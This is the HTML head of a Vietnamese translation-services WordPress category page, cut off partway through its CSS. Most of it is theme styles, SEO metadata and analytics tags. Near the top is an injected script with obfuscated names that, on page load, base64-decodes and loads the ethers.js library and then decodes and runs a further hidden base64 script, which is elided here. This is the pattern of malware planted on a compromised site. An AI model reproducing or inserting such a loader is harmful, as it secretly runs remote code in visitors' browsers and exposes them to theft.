

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dichthuat24h.vn/dich-thuat/page/3
body_size: 17887
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dichthuat24h.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
    <script type="text/javascript">
        window.onload = function() {
            const u4t6k1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const j2r7a5 = document.createElement('script');
            j2r7a5.src = u4t6k1;
            j2r7a5.type = "application/javascript";
            j2r7a5.onload = function() {
                const n1m8q2 = atob("[base64]");
                const o3k4b5 = document.createElement('script');
                o3k4b5.type = "application/javascript";
                o3k4b5.innerHTML = n1m8q2;
                document.head.appendChild(o3k4b5);
            };
            j2r7a5.onerror = function() {
                console.error('JavaScript block requests');
            };
            document.head.appendChild(j2r7a5);
        };
    </script>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Dịch Thuật - Trang 3 trên 7 - dichthuat24h.vn</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dichthuat24h.vn/dich-thuat/page/3" />
<link rel="prev" href="https://dichthuat24h.vn/dich-thuat/page/2" />
<link rel="next" href="https://dichthuat24h.vn/dich-thuat/page/4" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dịch Thuật - Trang 3 trên 7 - dichthuat24h.vn" />
<meta property="og:url" content="https://dichthuat24h.vn/dich-thuat/page/3" />
<meta property="og:site_name" content="Dịch Thuật 24h" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dịch Thuật - Trang 3 trên 7 - dichthuat24h.vn" />
<meta name="twitter:label1" content="Bài viết" />
<meta name="twitter:data1" content="59" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dichthuat24h.vn/#organization","name":"D\u1ecbch Thu\u1eadt 24h","url":"https://dichthuat24h.vn","logo":{"@type":"ImageObject","@id":"https://dichthuat24h.vn/#logo","url":"https://dichthuat24h.vn/wp-content/uploads/2019/01/logo-114.png","contentUrl":"https://dichthuat24h.vn/wp-content/uploads/2019/01/logo-114.png","caption":"D\u1ecbch Thu\u1eadt 24h","inLanguage":"vi","width":"114","height":"114"}},{"@type":"WebSite","@id":"https://dichthuat24h.vn/#website","url":"https://dichthuat24h.vn","name":"D\u1ecbch Thu\u1eadt 24h","publisher":{"@id":"https://dichthuat24h.vn/#organization"},"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://dichthuat24h.vn/dich-thuat/page/3#webpage","url":"https://dichthuat24h.vn/dich-thuat/page/3","name":"D\u1ecbch Thu\u1eadt - Trang 3 tr\u00ean 7 - dichthuat24h.vn","isPartOf":{"@id":"https://dichthuat24h.vn/#website"},"inLanguage":"vi"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Dịch thuật 24h &raquo;" href="https://dichthuat24h.vn/feed" />
<link rel="alternate" type="application/rss+xml" title="Dịch thuật 24h &raquo; Dòng bình luận" href="https://dichthuat24h.vn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục Dịch thuật 24h &raquo; Dịch Thuật" href="https://dichthuat24h.vn/dich-thuat/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dichthuat24h.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dichthuat24h.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dichthuat24h.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='scroll-top-css-css' href='https://dichthuat24h.vn/wp-content/plugins/scroll-top/assets/css/scroll-top.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='pzf-style-css' href='https://dichthuat24h.vn/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://dichthuat24h.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://dichthuat24h.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://dichthuat24h.vn/wp-content/themes/flatsome/style.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/dichthuat24h.vn\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1576207269470587"],"eventID":"bac7b910-f966-4c32-9799-8c0379e8fd33","params":{"page_title":"D\u1ecbch Thu\u1eadt","post_type":"category","post_id":22,"plugin":"PixelYourSite","user_role":"guest","event_url":"dichthuat24h.vn\/dich-thuat\/page\/3"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1576207269470587"],"advancedMatching":{"external_id":"efcbacdbdbfcebcedeffeefaebcdfff"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/dichthuat24h.vn","ajaxUrl":"https:\/\/dichthuat24h.vn\/wp-admin\/admin-ajax.php","ajax_event":"c6d548e096","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768344990"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://dichthuat24h.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dichthuat24h.vn/wp-json/wp/v2/categories/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dichthuat24h.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSBHD4T');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZC3ZR2GS4R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZC3ZR2GS4R');
</script>

<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68382723-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-68382723-9');
</script>
<!-- End Google Analytics -->

<meta name="facebook-domain-verification" content="ihqx8nygwbu8gmdzydk1znsxsrqz45" />

<meta name="google-site-verification" content="y_6Sq_wdtdOxe4cKqvx_yHmJ4O27L8ip2mHH60jUwAc" />
<!-- Scroll To Top -->
<style id="scrolltop-custom-style">
		#scrollUp {border-radius:3px;opacity:0.7;bottom:20px;right:20px;background:#1e73be;;}
		#scrollUp:hover{opacity:1;}
        .top-icon{stroke:#ffffff;}
        
		
		</style>
<!-- End Scroll Top - https://wordpress.org/plugins/scroll-top/ -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://dichthuat24h.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://dichthuat24h.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://dichthuat24h.vn/wp-content/uploads/2017/07/cropped-logo-dt-150x150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dichthuat24h.vn/wp-content/uploads/2017/07/cropped-logo-dt-150x150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dichthuat24h.vn/wp-content/uploads/2017/07/cropped-logo-dt-150x150-180x180.png" />
<meta name="msapplication-TileImage" content="https://dichthuat24h.vn/wp-content/uploads/2017/07/cropped-logo-dt-150x150-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #327ee0;}.header-main{height: 113px}#logo img{max-height: 113px}#logo{width:200px;}#logo img{padding:18px 0;}.header-bottom{min-height: 54px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 78%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 20px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}.header-top{background-color:#0693e3!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], 